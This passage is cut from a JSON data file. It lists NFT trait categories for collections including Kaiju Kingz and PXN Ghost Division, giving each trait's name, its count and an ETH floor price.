GLASSES",262,{"ETH":1.0}],["DARK BLUE GLASSES",28,{"ETH":0.088}],["DARK GOLD GLASSES",29,{"ETH":0.08799899999999}],["DARK GREEN GLASSES",29,{"ETH":0.03894999999998}],["DEEP BLUE GLASSES",36,{"ETH":0.039}],["DOUBLE GOLD GLASSES",20,{}],["GLOW GREEN GLASSES",253,{"ETH":0.04979899999999}],["GOLD GLASSES",240,{"ETH":0.038998}],["LIGHT PURPLE GLASSES",28,{"ETH":0.04399899999999}],["MAGENTA GLASSES",248,{"ETH":0.5}],["MAGENTA PINK GLASSES",21,{"ETH":0.52098999999998}],["MAGIC GOLD GLASSES",27,{"ETH":0.52098999999998}],["NAVY GLASSES",271,{"ETH":0.48599899999987}],["PINK GLASSES",259,{"ETH":0.059799}],["RED GLASSES",236,{"ETH":0.08799899999999}],["WHITE GLASSES",249,{"ETH":0.03894999999999}],["YELLOW GLASSES",223,{"ETH":0.0397}]],"Head":[["AFRO HAIR",27,{"ETH":0.5}],["ALL PHC BUCKET HAT BK",257,{"ETH":0.04}],["ALL PHC BUCKET HAT KH",234,{"ETH":0.042}],["BLACK BEANIE",33,{"ETH":0.48599899999985}],["BROWN BEANIE",273,{"ETH":0.48599899999986}],["FANGS",23,{"ETH":0.48599899999987}],["FESTIVAL HAT",32,{"ETH":0.48599899999992}],["GOLD CHAIN CAP",245,{"ETH":0.03894999999998}],["GRAFFITI FONT CAP",270,{"ETH":0.521}],["HIT COLOR LOGO CAMP CAP",260,{"ETH":0.05979899999999}],["NONE",1,{}],["PHC 6-PANEL DAD HAT",243,{"ETH":0.039}],["PHORTY CAP",20,{"ETH":0.4859989999998}],["PSYCHEDELIC CAMP CAP",269,{"ETH":0.0397}],["TOMORROWLAND BOONIE HAT",267,{"ETH":0.038998}],["TOP HAT",34,{"ETH":0.4859989999999}],["WESTERN HAT",26,{"ETH":0.03894999999999}],["WHITE BEANIE",246,{"ETH":0.08799899999999}]],"Necklace":[["BALL NECKLACE",271,{"ETH":0.038998}],["BASKETBALL NECKLACE",33,{"ETH":0.059799}],["BEAR NECKLACE",239,{"ETH":0.039}],["CHAIN NECKLACE",293,{"ETH":0.04979899999999}],["CROSS NECKLACE",254,{"ETH":0.04}],["HEADPHONE",278,{"ETH":0.48599899999981}],["LOGO NECKLACE",277,{"ETH":0.0389989999999}],["MONEY NECKLACE",240,{"ETH":0.04399899999999}],["NONE",2,{}],["PHC NECKLACE",297,{"ETH":0.03894999999998}],["SKULL NECKLACE",300,{"ETH":0.0397}],["STAR NECKLACE",276,{"ETH":0.0498}]],"Skin":[["BEIGE",29,{"ETH":0.48599899999992}],["BLACK",221,{"ETH":0.03894999999999}],["BONE",29,{"ETH":4.0}],["DARK GREEN",257,{"ETH":0.0397}],["DARK GREY",30,{}],["DEEP PURPLE",300,{"ETH":0.0598}],["FOREST",34,{}],["GREEN",35,{"ETH":0.0389989999999}],["LIGHT BLUE",22,{}],["LIGHT GREY",40,{"ETH":0.48599899999982}],["MAGENTA",245,{"ETH":0.039}],["NATURAL",25,{"ETH":0.48599899999993}],["NAVY",242,{"ETH":0.04}],["ORANGE",251,{"ETH":0.038998}],["PALE",32,{"ETH":0.08799899999999}],["PINK",242,{"ETH":0.48599899999988}],["PURPLE",243,{"ETH":0.03894999999998}],["WHITE",249,{"ETH":0.044}],["YELLOW",234,{"ETH":0.04979899999999}]]},"kaiju-kingz":{"Advocate":[["Shadowy Super Artist",9,{}],["Shadowy Super Coder",10,{}]],"Augmint":[["3333 Degreez",3,{}],["53's Nana Suit",8,{}],["Alien Skin",7,{}],["Alien Spikes",4,{}],["Amber Winter Hoodie",110,{}],["Aqua Radioactive Crown",3,{}],["Aviator Goggles",16,{}],["Black Bucket Hat",66,{}],["Black Chore Jacket",6,{}],["Black Quilted Bomber",73,{}],["Black Raincoat",13,{}],["Black Rugby",75,{"ETH":0.03}],["Black Spikes",74,{}],["Blue Wizard Robe",9,{}],["Boujee Specs",12,{}],["Breakfast of Champions",5,{}],["Bright Ski Mask",11,{}],["Bunny Ears",36,{"ETH":0.106}],["Bunny Onesie",7,{}],["Burger Crown",5,{}],["Burgundy Visor",1,{}],["Camo Balaclava 5 Panel",22,{}],["Carrot Mouth",39,{}],["Chill Baby Kaiju",11,{}],["Color Blocked Hoodie",91,{}],["Cranky Baby Kaiju",14,{}],["Cream Chore Jacket",4,{}],["Cream Hat",34,{}],["Cream Hoodie",64,{}],["Crimson Camo Jean Jacket",28,{"ETH":0.055}],["Deep Forest Jean Jacket",27,{}],["Definitely Not A Real Madrid Jersey",13,{}],["Demon Eyes",1,{}],["Dots' Gear",18,{"ETH":0.26}],["Down Jacket",2,{}],["Earmuffs",51,{}],["Earthtone Plaid Scarf",56,{"ETH":0.12}],["Extreme Sorrow",5,{"ETH":0.055}],["FC Kaijulona Jersey",14,{"ETH":0.055}],["Falling Leaves",3,{}],["Fire Red 5 Panel",22,{}],["Forest and Ochre Brim 5 Panel",14,{}],["Frosted Eyes",5,{}],["Gilbert's Bagel",4,{}],["Golden Grills",7,{}],["Golden Labcoat",3,{}],["Grass Crown",11,{}],["Grass Radioactive Crown",2,{}],["Hack The Planet",3,{}],["Happy Baby Kaiju",11,{}],["Hawaiian Flower",25,{}],["Hawaiian Shirt",68,{"ETH":0.106}],["Hypnotic Specs",3,{}],["Ice Crown",9,{}],["Ice Explosions",7,{}],["Ice Spikes",2,{}],["Indigo Scarf",52,{"ETH":0.037849}],["Inferno Radioactive Crown",3,{}],["Internationale Jersey",6,{}],["Ivy Eyes",7,{}],["Jean Jacket",113,{"ETH":0.4}],["Jolly Roger",49,{"ETH":0.055}],["Knitted Collegiate Tennis Sweater",62,{}],["Large Onyx Beaded Necklace",24,{}],["Large Wooden Beaded Necklace",15,{}],["Lava Camo Sherpa",15,{}],["Lightning Storm",4,{}],["Meds' Shades",14,{}],["Momo's Paperwork",6,{}],["Monarch Radioactive Crown",1,{}],["Moss Hoodie",73,{"ETH":0.19}],["Neon Green Beanie",59,{"ETH":0.09}],["Neon Green Camo 5 Panel",15,{}],["Neon Green Camo Beanie",12,{"ETH":0.08}],["Neon Green Camo Sherpa",20,{"ETH":0.059}],["Neon Green Sherpa",37,{"ETH":0.095}],["Neon Orange Camo 5 Panel",5,{}],["Neon Orange Camo Beanie",63,{}],["Neon Orange Camo Sherpa",41,{}],["New Money Chains",57,{"ETH":0.08}],["Northern Lights",5,{}],["Ominous Ski Mask",14,{}],["Onyx Dog Ear 5 Panel",24,{"ETH":0.055}],["Onyx Goggles",47,{"ETH":0.53}],["Onyx Porkpie Hat",11,{}],["Orange Raincoat",7,{}],["Pastel Egg",25,{"ETH":0.69}],["Pink Beanie",22,{}],["Pink Hoodie",84,{}],["Pink Nylon Puffer",16,{}],["Pink Puffer Hunters Cap",3,{}],["Pizza",14,{}],["Prestigious Mink Coat",26,{}],["Prismatic Goggles",33,{}],["Purple Wizard Robe",8,{}],["Quill and Scroll",3,{}],["Rappa Beanie",55,{}],["Red Top Hat",1,{}],["Red Wizard Robe",11,{}],["Rocketeer Specs",1,{}],["Rolling Hills",7,{}],["Royal Radioactive Crown",1,{}],["Rubber Ducky",14,{"ETH":0.4}],["Ruby Goggles",53,{}],["Sand Spikes",87,{"ETH":0.03}],["Schemer Turtleneck",90,{"ETH":0.0172}],["Shark Suit",3,{}],["Shark Teeth",29,{"ETH":0.4}],["Sleeper Baby Kaiju",15,{}],["Snaggle Tooth",1,{}],["Snow Camo Streetwear Hoodie",121,{"ETH":0.15}],["Snow Fall",10,{}],["Snowman on Head",33,{}],["Snowy Mountains",11,{}],["Sorashima City Jersey",10,{}],["Sorashima United Jersey",11,{}],["Spark",9,{}],["Spring Sky",3,{}],["Star Eater",1,{}],["Stod's Gear",14,{}],["Stone Balaclava With Utility Bucket Hat",28,{}],["Stonks",2,{}],["Studded Grills",8,{}],["Suede Porkpie Hat",22,{}],["Tangerine Skin",4,{}],["Tangerine Spikes",1,{}],["The Stowaway Kit",8,{}],["Tribute Racing Helmet",7,{}],["Tribute Racing Suit",7,{}],["Velvet Vest and Eggshell Hoodie",96,{"ETH":0.00873198}],["Volcanic Spikes",3,{}],["Yup",65,{}],["Zebra 5 Panel",14,{"ETH":0.06}]],"Background":[["Blue",599,{"ETH":0.011292}],["Gray",230,{"ETH":0.011492}],["Green",644,{"ETH":0.011296}],["Green City",103,{"ETH":0.15}],["Light Pink",128,{"ETH":0.12}],["Lime",213,{"ETH":0.011488}],["Mainstreet",48,{}],["Mint",442,{"ETH":0.012}],["Neon",145,{"ETH":0.0121}],["Olive",904,{"ETH":0.00873198}],["Orange",521,{"ETH":0.0114}],["Pink",201,{"ETH":0.014}],["Pink City",111,{"ETH":0.012}],["Purple",214,{"ETH":0.0172}],["Purple City",121,{"ETH":0.01148}],["Red",129,{"ETH":0.012}],["Salmon",181,{"ETH":0.012}],["Sand",458,{"ETH":0.00873198}],["Sky Blue",545,{"ETH":0.00873198}],["Teal",399,{"ETH":0.00873198}],["Yellow",153,{"ETH":0.012347999}]],"Body":[["Black",530,{"ETH":0.00873198}],["Blue",214,{"ETH":0.038}],["Brown",1056,{"ETH":0.00873198}],["Burgundy",950,{"ETH":0.00873198}],["Gray",1227,{"ETH":0.011292}],["Green",590,{"ETH":0.01148}],["Neon",112,{"ETH":0.09}],["Purple",306,{"ETH":0.0142}],["Red",431,{"ETH":0.011296}],["Sand",1073,{"ETH":0.011296}]],"Eyes":[["3D Glasses",199,{"ETH":0.094}],["Angered",198,{"ETH":0.0249}],["Annoyed",133,{"ETH":0.012}],["Black Clubmasterz",246,{"ETH":0.00873198}],["Black Specs",135,{"ETH":0.066}],["Black Thick Rims",103,{"ETH":0.12}],["Blue Gambler",57,{"ETH":0.055}],["Blushy Happy",156,{"ETH":0.015}],["Blushy Sleepy",133,{"ETH":0.011292}],["Bubbly",74,{}],["Clock Eyes",35,{}],["Concern",195,{"ETH":0.011488}],["Eye Patch",109,{"ETH":0.1}],["Giddy",189,{"ETH":0.0126139}],["Gold Clubmasterz",241,{"ETH":0.0113}],["Gold Specs",48,{}],["Green Gambler",62,{}],["Happy",220,{"ETH":0.01148}],["Hollow Eyes",30,{}],["Kaiju Eyes",220,{"ETH":0.19}],["Laser Beam",44,{}],["Looking Forward",590,{"ETH":0.00873198}],["Looking Up",592,{"ETH":0.011296}],["Monocle",52,{"ETH":0.08}],["Mutant Visor",54,{"ETH":0.0114}],["Ok Eye",4,{}],["Ok Eyes",16,{}],["Orange Gambler",74,{}],["Pit Visors",213,{"ETH":0.106}],["Purple Gambler",66,{}],["Red Gambler",78,{}],["Sad",213,{"ETH":0.04010644}],["Salty",79,{"ETH":0.15}],["Scouter",14,{}],["Shy",140,{}],["Side Eye",175,{"ETH":0.1111}],["Teal Gambler",58,{}],["Thug Life",711,{"ETH":0.012}],["Tired",228,{"ETH":0.011492}],["Vegas Glasses",138,{"ETH":0.036}],["White Thick Rims",124,{"ETH":0.0519}]],"Head":[["Archwizard Hat",43,{}],["Baby Bib",12,{}],["Batsy Bucket Hat",57,{"ETH":0.00873198}],["Big Crown",16,{}],["Birthday Hat",42,{}],["Black 5 Panel",63,{"ETH":0.16}],["Black Beanie",142,{"ETH":0.0172}],["Black Dad Cap",27,{}],["Black Durag",18,{}],["Black Hachimaki",28,{}],["Black Headphones",23,{"ETH":0.53}],["Black Top Hat",39,{}],["Black Visor",78,{"ETH":0.011296}],["Blue Bandana",42,{"ETH":0.2}],["Blue Baseball Cap",63,{"ETH":0.15}],["Blue Crown",20,{}],["Blue Hachimaki",25,{}],["Burgundy Trucker Hat",76,{"ETH":0.011392}],["Burgundy Visor",86,{"ETH":0.03}],["Camo 5 Panel",39,{}],["Captain'S Cap",7,{}],["Cowboy Hat",16,{}],["CustomKaiju",1,{}],["Doom",9,{}],["Dragon Headband",49,{"ETH":0.055}],["Egg Head",14,{}],["EvilKaiju",1,{}],["GhostKaiju",1,{}],["Gold Crown",15,{"ETH":0.09}],["Gold Headphones",20,{}],["Gold Wreath",21,{}],["Green Beanie",78,{"ETH":0.011488}],["Green Crown",27,{}],["Green Dad Cap",29,{}],["Green Dad Hat",32,{"ETH":0.06}],["Green Seethrough Visor",74,{}],["Green Visor",60,{"ETH":0.101}],["Groovey Bucket Hat",28,{}],["Halo",11,{}],["Ice Wizard Hat",31,{"ETH":0.05}],["Kasa Hat",18,{}],["Leprechaun Hat",39,{"ETH":0.0115}],["MagiKaiju",1,{}],["MechaKaiju",1,{}],["Merika Bandana",26,{"ETH":0.17}],["Murika Bandana",29,{"ETH":0.15}],["Neon Beanie",65,{}],["Ninja Headband",26,{}],["Officer'S Cap",25,{}],["Orange Beanie",150,{"ETH":0.08}],["Orange Bucket Hat",50,{}],["Orange Cap",98,{"ETH":0.03}],["Pink Durag",27,{}],["Pink Headphones",20,{}],["Pink Visor",78,{"ETH":0.07}],["Pirate Hat",5,{}],["Platinum Cap",13,{}],["Poison Wizard Hat",40,{}],["Psychedelic Bucket Hat",58,{"ETH":0.0975}],["Purple Crown",18,{"ETH":0.039549}],["Red Bandana",56,{"ETH":0.016}],["Red Beanie",131,{"ETH":0.09}],["Red Crown",25,{}],["Red Hachimaki",19,{}],["Red Seethrough Visor",63,{}],["Red Top Hat",43,{"ETH":0.08}],["Red Trucker Hat",60,{"ETH":0.0949}],["RicherThanKaiju",1,{}],["Robinhood Cap",15,{}],["Robinhood Hat",19,{}],["Shadow Wizard Hat",37,{"ETH":0.19}],["Shadowy Super Artist",9,{}],["Shadowy Super Coder",10,{}],["ShenKaiju",1,{}],["SpaceKaiju",1,{}],["St Nick'S Hat",28,{}],["Stealth Headband",43,{}],["Streetwear 5 Panel",72,{"ETH":0.098}],["Tan Bucket Hat",65,{"ETH":0.0126139}],["Tan Trucker Hat",61,{"ETH":0.05}],["Teal Beanie",121,{"ETH":0.036}],["Trapper Hat",27,{}],["Trendy Bucket Hat",28,{}],["Trendy Gpt Bucket Hat",25,{"ETH":0.011296}],["White Bucket Hat",48,{}],["White Crown",17,{}],["White Headphones",11,{}],["Yellow Beanie",82,{"ETH":0.041}],["Yellow Crown",36,{}]],"Legendary":[["CustomKaiju",1,{}],["EvilKaiju",1,{}],["GhostKaiju",1,{}],["MagiKaiju",1,{}],["MechaKaiju",1,{}],["NeoChromeKaiju",1,{}],["RicherThanKaiju",1,{}],["ShenKaiju",1,{}],["SpaceKaiju",1,{}]],"Mouth":[["Banana",148,{"ETH":0.017}],["Blunt",241,{"ETH":0.00873198}],["Chainsmoker",111,{}],["Cigar",304,{"ETH":0.011292}],["Cigarette",291,{"ETH":0.00873198}],["Diamond Tooth",89,{"ETH":0.012}],["E Cig",278,{"ETH":0.03}],["Gold Tooth",127,{"ETH":0.055}],["Snaggle Tooth",364,{"ETH":0.0349499}],["Vegas Cig",112,{"ETH":0.15}]],"Neck":[["Black Hoodie",232,{"ETH":0.011488}],["Black Jacket",214,{"ETH":0.03}],["Blue Bowtie",260,{"ETH":0.0172}],["Brown Hoodie",112,{}],["Brown Jacket",189,{"ETH":0.01148}],["Brown Suit",104,{"ETH":0.055}],["Burgundy Polo",101,{}],["Camo Hoodie",107,{"ETH":0.1}],["Gold Bowtie",248,{"ETH":0.0113}],["Gold Chain",202,{"ETH":0.055}],["Gold Spike Collar",193,{"ETH":0.011296}],["Gold Toga",34,{"ETH":0.078}],["Green Bowtie",285,{"ETH":0.011292}],["Kaiju Chain Gold",71,{"ETH":0.055}],["Kaiju Chain Goldxsilver",90,{"ETH":0.055}],["Kaiju Chain Silver",86,{"ETH":0.012}],["Lab Coat",100,{}],["Lab Suit",71,{"ETH":0.036}],["None",2,{}],["Orange Hoodie",225,{"ETH":0.011492}],["Red Bowtie",270,{"ETH":0.012614}],["Silver Chain",185,{"ETH":0.038}],["Silver Spike Collar",178,{"ETH":0.00873198}],["Squat Hoodie",142,{"ETH":0.085}],["Streetwear Hoodie",95,{"ETH":0.055}],["Trendy Obg Hoodie",186,{"ETH":0.026}],["Trendy Pbt Hoodie",204,{"ETH":0.013}],["Vegas Shirt",49,{"ETH":0.0196}],["White Polo",225,{"ETH":0.00873198}],["White Toga",38,{"ETH":0.05}]],"Nosering":[["Bronze Ring",107,{"ETH":0.03}],["Gold Ring",23,{"ETH":2.99}],["Silver Ring",70,{"ETH":0.05}]],"Origin":[["Baby",3222,{"ETH":0.00873198}],["Genesis",3295,{"ETH":0.02999}]],"Special":[["Caesar",9,{}],["Camron",7,{"ETH":0.299}],["Cope",6,{}],["Da Kid",2,{}],["Death Type Scythe",8,{}],["Doom",3,{}],["Fear N Loathing",4,{}],["Julio",2,{}],["Ok Suit",7,{}],["Rx Type 78",10,{}],["Solid Snek",8,{}]],"Spikes":[["Black",219,{"ETH":0.014}],["Blue",106,{"ETH":0.025}],["Brown",552,{"ETH":0.012}],["Burgundy",475,{"ETH":0.00873198}],["Gray",600,{"ETH":0.00873198}],["Green",281,{"ETH":0.00873198}],["Neon",49,{"ETH":0.012}],["Purple",158,{"ETH":0.015}],["Red",194,{"ETH":0.00873198}],["Sand",588,{"ETH":0.011296}]],"origin":[["DNA",45,{"ETH":0.00854244}]]},"pxnghostdivision":{"Back":[["Assault Rifle Khaki",260,{"ETH":0.0079997}],["Assault Rifle Maverick",80,{"ETH":0.0092497}],["Auto Rifle Lime",63,{}],["Boom Boom Gun",66,{}],["Carbine Black",232,{"ETH":0.007}],["Chef's Rusty Pan",76,{"ETH":0.292}],["Combat Scalpel",205,{}],["Crown Staff",224,{"ETH":0.0092497}],["Cyber Claymore Pink",34,{}],["Cyber Neko Katana",9,{}],["Cyber Reaper",218,{"ETH":0.0056}],["Cyber Shuriken",28,{"ETH":0.232}],["DEMIURGE Autonomous Pseudo-Priest System",61,{}],["DEMIURGE Autonomous Pseudo-Priestess System",90,{}],["Dual Combat Scalpels",110,{"ETH":0.0485}],["Dual Katanas Black",45,{}],["Dual Katanas Black Gold",135,{}],["E.M.U. Helmet",57,{"ETH":0.161}],["EVA Helmet",49,{"ETH":0.151}],["Field Medic Kit",102,{"ETH":0.252}],["First Aid Kit",137,{}],["Frontier XVII-A Powered EVA Helmet",41,{"ETH":0.199}],["Grenade Gun Tiger",49,{"ETH":0.0398}],["HELLFIRE Support Drones",146,{"ETH":0.009}],["Hunter's Rifle Forest",63,{"ETH":0.05}],["Hunter's Rifle Red",48,{}],["Katana Black",145,{}],["Katana Black Gold",33,{}],["Katana Black Kiss",89,{"ETH":0.393}],["Katana Burgundy Kiss",56,{}],["Katana Red",56,{}],["Katana Silver",72,{}],["Katana Snow Serpent",58,{"ETH":0.242}],["Ketchup Dispenser",78,{"ETH":0.0494}],["Long Range Comms Pack",28,{}],["Long Range Comms Set Mark II, N",27,{}],["M-16 Heavy Assault Rifle",56,{}],["M16 Heavy Assault Rifle Red",71,{}],["MK-14 Amphibious Assault Rifle",78,{"ETH":0.0169}],["Makimono Katana Smiley Suprise",49,{}],["Ninja Makimono",29,{}],["Ornamental Broadsword",61,{}],["Ornamental Cutlas",51,{}],["Ornamental Sword",90,{"ETH":0.494}],["Parachute",163,{"ETH":0.02476}],["Pilot Wings",97,{"ETH":0.0056}],["Plasm Rifle",8,{}],["Private Contractor EVA Helmet",55,{}],["Private Contractor Flight Helmet",46,{"ETH":0.199}],["Proton Key",49,{"ETH":0.262}],["R-H00D Compound Blue",79,{"ETH":0.0797}],["R-H00D Compound Red",108,{"ETH":0.0269}],["Rail Gun",64,{"ETH":0.0069}],["Rifle Black Ammo",203,{"ETH":0.0055987}],["Rifle Blue",257,{"ETH":0.014}],["Rifle Camo Polar",94,{"ETH":0.0092497}],["Rifle Charcoal",110,{"ETH":0.0269}],["Rifle Custom",277,{"ETH":0.0073}],["Rifle Heavy",249,{"ETH":0.006899}],["Rifle Khaki",122,{"ETH":0.019}],["Rifle Leather",217,{}],["Rifle Lucky 8",192,{"ETH":0.181}],["Rifle Medic",342,{"ETH":0.0696}],["Rifle Navy Black",217,{"ETH":3.0}],["Rifle Navy Gray",118,{}],["Rifle Navy Grey",229,{"ETH":0.06}],["Rifle Orange",224,{"ETH":0.01}],["Rifle Primitive",160,{"ETH":3.0}],["Rifle Red",292,{"ETH":0.0055987}],["Rifle Red Ammo",273,{"ETH":0.0055987}],["Rifle Scorpion Polar",190,{"ETH":0.131}],["Rifle Stock Custom Green",195,{"ETH":0.01}],["Rifle Stock Custom Orange",99,{}],["Sashimono Ghost",60,{}],["Sashimono Glacial",59,{}],["Sashimono Night",59,{}],["Sashimono Orca",46,{}],["Sashimono Red Dawn",58,{}],["Scepter of Revelations",76,{"ETH":2.0}],["Shuriken Black",51,{}],["Side of Fries",63,{}],["Spellblade",124,{"ETH":0.014}],["TERRAPIN Multi-Purpose Support Drones",37,{}],["Tech Shuriken",41,{"ETH":0.0369}],["The Reaper",42,{}],["Twin BoneSwords Black",37,{"ETH":0.191}],["Twin Chain Katanas",45,{}],["Twin Cyber Gladii",20,{}],["Twin Cyber Sais",30,{}],["Twin Cyber Swords",96,{"ETH":0.08}],["Unicorn Blast",112,{"ETH":0.696}],["V6 Mana Blaster",57,{}],["WcSpatula",71,{"ETH":0.0898}],["Whaler's Harpoon",44,{}],["XIV Non-Powered EVA Helmet",36,{"ETH":1.388}],["Yumiya",107,{"ETH":0.202}]],"Background":[["Airforce",838,{"ETH":0.005599}],["Army",1772,{"ETH":0.0055987}],["Bloody Trinity",1,{}],["Bluefire",1096,{"ETH":0.0055987}],["Crimson Records",935,{"ETH":0.393}],["Ding Ding",20,{}],["Emerald Crescent",40,{"ETH":0.0069}],["Flaming Hibisucus",1078,{"ETH":0.0055997}],["Flashbang",37,{}],["Golden Hex",227,{"ETH":0.0494}],["Healing Pulse",627,{"ETH":0.0485}],["Lilac",51,{}],["Mana Portal",827,{"ETH":0.0056}],["Moonsilver",380,{"ETH":0.151}],["Ocean Blue",880,{"ETH":0.0092497}],["Party Pink",498,{"ETH":0.0269}],["Peach Fuzz",31,{}],["Red X",28,{}],["Shadow Reflection",427,{"ETH":0.0369}],["Star of Healing",44,{"ETH":0.99}],["TAINTED",19,{}],["Tactical Green",98,{}],["Wings of Hope",42,{}],["Yin Yang",4,{}]],"Branch":[["Airforce",1188,{"ETH":0.0055987}],["Army",2475,{"ETH":0.0055987}],["Astronaut",444,{"ETH":0.151}],["Historical",1151,{"ETH":0.202}],["Navy",1201,{"ETH":0.0092497}],["Shinobi",575,{"ETH":0.0369}],["Special Ops",692,{"ETH":0.0269}],["Support",2274,{"ETH":0.0056}]],"Earring":[["BANii",1,{}],["Black Studs",1,{}],["Blue Dragon's Tooth",4,{}],["Carbon Hoop",3,{}],["Cartilage Hoops",4,{}],["Chain Link",2,{}],["Chrome Stud",5,{"ETH":0.696}],["Comms Azure Over-ear",5,{}],["Comms Black",3,{}],["Comms Cyan",6,{}],["Comms Unit",5,{}],["Dangling Heirloom",2,{}],["Double Diamonds",2,{}],["Gold Stud",10,{}],["Golden Anchor",4,{"ETH":3.0}],["Golden Hoops",1,{}],["Hanafuda",3,{}],["Onyx Hoops",2,{}],["Pythagorum",5,{}],["Rock Stud",2,{}],["Sea Stud",4,{}],["Shuriken Black",2,{}],["Spanish Pride",7,{}]],"Eyes":[["Acid",88,{"ETH":0.434}],["Base Fern",460,{"ETH":0.0092497}],["Base Iron",503,{"ETH":0.006899}],["Basic Fern",499,{"ETH":0.01}],["Basic Wisteria",503,{"ETH":0.0055987}],["Blithe Poppy",210,{}],["Blithe Russet",187,{"ETH":0.0079997}],["Bold Crimson",190,{"ETH":0.01}],["Bold Iron",227,{"ETH":0.0295}],["Caelus",54,{}],["Cheeky Fern",178,{}],["Cheeky Iron",86,{"ETH":0.131}],["Coy Crimson",232,{"ETH":0.292}],["Coy Wisteria",221,{"ETH":0.0485}],["Curious Iron",195,{"ETH":0.005599}],["Curious Russet",199,{"ETH":0.0169}],["Dark Crimson",185,{"ETH":0.252}],["Dark Fern",153,{"ETH":0.151}],["Doe Poppy",109,{}],["Doe Russet",89,{}],["Duality",82,{"ETH":0.0055987}],["Emerald Crescent",95,{"ETH":0.0056}],["Emerald Highlights",60,{"ETH":0.333}],["Foxy Crimson",112,{}],["Foxy Fern",114,{"ETH":0.0092497}],["Frozen Corruption",105,{"ETH":0.0169}],["Gazing Russet",373,{"ETH":0.0069}],["Gazing Wisteria",387,{}],["Glaring Poppy",173,{"ETH":0.0055997}],["Glaring Wisteria",306,{"ETH":0.01}],["Lined Poppy",184,{"ETH":0.0969}],["Lined Russet",206,{"ETH":0.0055987}],["Neon Yellow Highlights",47,{}],["Obsidian",118,{}],["Peridot Rebel",162,{"ETH":0.0092497}],["Periwinkle",99,{"ETH":0.191}],["Relaxed",37,{}],["Resting",43,{"ETH":0.0209}],["Sapphire Highlights",57,{}],["Scarred Slumber",136,{"ETH":0.0142}],["Scrunched",52,{"ETH":0.535}],["Smug Fern",195,{"ETH":0.121}],["Smug Poppy",235,{"ETH":0.0056}],["Solar",110,{"ETH":0.09}],["Star Cluster",37,{}],["Tense Fern",203,{}],["Tense Iron",195,{"ETH":0.02476}],["Tranquil Sea",105,{}],["Vexxed Iron",176,{}],["Vexxed Poppy",197,{"ETH":0.01}],["Wary Crimson",250,{"ETH":0.0056}],["Wary Russet",231,{"ETH":0.032}]],"Glasses":[["All-Seeing Shades",42,{}],["Architect Black",51,{"ETH":0.393}],["Architect Clear",42,{"ETH":0.0196}],["Aviators",138,{"ETH":0.232}],["Aviators Sunrise",106,{"ETH":0.181}],["Aviators Sunset",119,{"ETH":0.292}],["Basic Specs",69,{}],["Clear Specs",148,{"ETH":0.131}],["Evil Darkness",54,{}],["Evil Genius",44,{}],["Evil Glare",35,{}],["Genius",34,{"ETH":0.434}],["Genius Golden",26,{}],["Golden Specs",79,{}],["Heartbeat Blue",94,{"ETH":0.0398}],["Lab Goggles Pink",10,{"ETH":0.696}],["Lexington",44,{}],["Lexington Clear",103,{"ETH":0.035}],["Mad Scientist",28,{"ETH":0.05}],["Monocle",94,{"ETH":0.0696}],["Ornate Violet",94,{}],["Rose Glare",39,{}],["Rosy Aviators",92,{"ETH":0.464}],["Rosy Specs",85,{}],["Rounded Aviators",126,{"ETH":0.0092497}],["Scouter Green",100,{"ETH":0.222}],["Smart Glasses",44,{}],["Starstruck Blue",41,{}],["Starstruck Gradient",30,{}],["Starstruck Pink",48,{"ETH":0.005599}],["Surgeon's Spectacles",48,{"ETH":2.0}],["Tea Glasses",57,{}],["Tinted Specs",76,{"ETH":0.535}]],"Head":[["0xBunnies",58,{"ETH":0.0142}],[":Black Wolf",8,{}],["A55 KAZUAR Atmo-Control Helmet, Gen Z",5,{}],["AR Piloting Interface",6,{}],["AR Piloting Interface Delta",6,{}],["Academy Officer Cap",6,{}],["Airborne Recon",6,{}],["Aka Kami",11,{}],["Aka Tsuno",10,{}],["Alchemist",7,{}],["Andromeda",7,{}],["Angry Bunny",6,{}],["Ao Tsuno",11,{}],["Apache Pilot Jungle",13,{}],["Arcane Royal",13,{}],["Arctic Bad Boy",65,{}],["Arctic Bad Boy Ao",26,{}],["Arctic Curtain",60,{"ETH":0.0056}],["Atmospheric Inteface Audio Visual Unit",6,{}],["Bao Buns",10,{}],["Base Jumper Bucket Hat",6,{}],["Bedhead Ao",38,{}],["Beguiling Hex",12,{}],["Bewitching Enchantress",12,{}],["Black Beret",13,{}],["Black Curtain",65,{"ETH":0.393}],["Black Fox",13,{}],["Black Rose",75,{}],["Black Rose Aka",43,{"ETH":0.202}],["Block WcVisor",43,{"ETH":0.01}],["Blonde Bombshell",75,{"ETH":0.01}],["Blonde Sentinel",7,{"ETH":3.0}],["Blue Lambo",48,{"ETH":0.0073}],["Blue Rocket",5,{}],["Blue Trouble Aka",44,{}],["Bobcut",134,{"ETH":0.0398}],["Bobcut Aka",32,{}],["Bobcut Ao",41,{}],["Bosun",6,{}],["Bozo Alby",35,{}],["Bozo Babe",35,{}],["Bozo Banger",37,{}],["Bozo Chad",36,{}],["Bozo Goth Babe",30,{}],["Bozo Mommy",31,{"ETH":0.0969}],["Bozo Rei",34,{"ETH":0.199}],["Bozo Sharky",49,{}],["Braid WcHeadset",34,{}],["Bronsn",1,{}],["Bronsn ",138,{}],["Bronsn Ao",29,{"ETH":0.01899999}],["Brozo",32,{}],["Bubblegum Kanzashi",10,{}],["Bucket Hat Desert",6,{}],["Bucket Hat XXX",14,{}],["Bunny Girl",55,{"ETH":0.08}],["Bunny Girl Aka",32,{}],["Bush Hat Jungle",14,{}],["Canine Lupis",52,{}],["Canine Lupis Aka",18,{}],["Canis Majoris",7,{}],["Captain's Cap",7,{}],["Cashier WcHeadset",34,{"ETH":0.0196}],["Cashier WcVisor",30,{}],["Celestial Dreamer ",147,{"ETH":0.05}],["Chainwhip",55,{"ETH":0.5}],["Chainwhip Aka",25,{"ETH":0.121}],["Chainwhip Ao",16,{}],["Charming Sorceress",13,{}],["Chinobi Tech",8,{}],["Chocolate Ao",25,{}],["Cirro",11,{}],["Comm-Visor",8,{}],["Conspiracy of Feathers",5,{}],["Coral",1,{}],["Coral ",66,{"ETH":0.0099}],["Coral WcHeadset",38,{"ETH":0.131}],["Cotton Candy Swirl",35,{}],["Count",67,{"ETH":0.0269}],["Cross Communicators",6,{}],["Cumula",9,{}],["Cyber Neko",13,{}],["Cyber Vox Helmet",14,{"ETH":0.014}],["Delinquent",71,{}],["Delinquent Aka",39,{}],["Delinquent Ao",41,{}],["Delta Oscar",14,{}],["Diving Master's Headgear",1,{}],["Dixie Cup",7,{}],["Dixie Cup Blue",6,{}],["ECG Headgear",6,{}],["Elvis Presto",47,{"ETH":0.696}],["Elvis Presto Ao",30,{"ETH":1.388}],["Escape Pod Helmet",5,{}],["Eth-ore",60,{}],["FALCON MK. 6 Galea, Medic 